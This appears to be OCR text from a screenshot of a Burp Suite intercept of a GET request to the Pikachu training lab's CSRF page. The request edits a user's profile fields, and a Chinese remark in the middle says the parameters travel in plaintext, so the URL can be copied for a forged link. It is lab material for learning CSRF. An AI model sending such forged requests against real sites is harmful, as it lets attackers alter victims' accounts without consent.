 Request to http://192.168.0.108:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=younger_sister&phonenum=13888888888&add=%E5%9C%B0%E7%90%83%E6%9D%91%E5%87%BA%E9%97%A8%E5%B7%A6%E6%8B%90&email=hack%40thecat.top&submit=sub
mit HTTP/1.1
Host: 192.168.0.108
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.0.108/pikachu/vul/csrf/csrfget/csrf_get_edit.php
通过观察数据包，果然以明文传输。那么Copy Url
Connection: close
Cookie: PHPSESSID=fe597a329f50037d82b6de1452c8359c
Upgrade-Insecure-Requests: 1